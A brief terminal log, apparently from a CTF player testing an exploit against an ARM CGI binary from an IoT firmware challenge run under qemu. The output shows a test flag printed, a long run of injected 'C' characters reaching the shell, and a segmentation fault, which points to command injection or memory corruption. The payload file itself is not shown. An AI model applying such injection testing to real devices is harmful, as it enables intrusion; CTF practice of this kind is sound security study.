 [kaijia@localhost] - [/mnt/d/pwn_test/xihu2022/IoT-CTF-2021/CHALLENGE/CTF-IOT-PWN-many/attachment/_rootfs.squashfs.extracted/squashfs-root/var/www/cgi-bin] - [10019]
[$] cat text.txt | qemu-arm-static -L ../../../ ./55.cgi [17:23:41]
Content-Type: text/plain
flag{test}
sh: 1: CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC: not found
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
[1] 66045 done cat text.txt |
66046 segmentation fault qemu-arm-static -L ../../../ ./55.cgi